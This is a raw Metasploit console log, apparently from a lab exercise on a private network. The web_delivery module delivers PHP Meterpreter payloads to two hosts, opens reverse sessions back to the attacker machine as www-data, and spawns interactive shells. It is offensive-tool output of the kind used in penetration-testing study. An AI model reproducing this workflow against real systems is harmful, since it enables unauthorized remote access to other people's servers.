 msf6 exploit(multi/script/web_delivery) >
[*] 192.168.31.51    web_delivery - Delivering Payload (1115 bytes)
[*] Sending stage (39282 bytes) to 192.168.31.51
[*] Meterpreter session 4 opened (192.168.31.135:4446 -> 192.168.31.51:58950 ) at 2022-05-02 18:36:25 +0800
[*] 192.168.31.152   web_delivery - Delivering Payload (1115 bytes)
[*] Sending stage (39282 bytes) to 192.168.31.152
[*] Meterpreter session 5 opened (192.168.31.135:4446 -> 192.168.31.152:39282 ) at 2022-05-02 18:36:52 +0800
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
  Id  Name  Type                   Information        Connection
  --  ----  ----                   -----------        ----------
  4         meterpreter php/linux  www-data @ ubuntu  192.168.31.135:4446 -> 192.168.31.51:58950  (192.168.31.51)
  5         meterpreter php/linux  www-data @ ubuntu  192.168.31.135:4446 -> 192.168.31.152:39282  (192.168.31.152)
msf6 exploit(multi/script/web_delivery) > sessions 4
[*] Starting interaction with 4...
meterpreter > shell
Process 1183 created.
Channel 0 created.
id^M^C
Terminate channel 0? [y/N]  ^C[-] Error running command shell: Interrupt
meterpreter > sessions 5
[*] Backgrounding session 4...
[*] Starting interaction with 5...
meterpreter > shell
Process 1190 created.
Channel 0 created.
id^M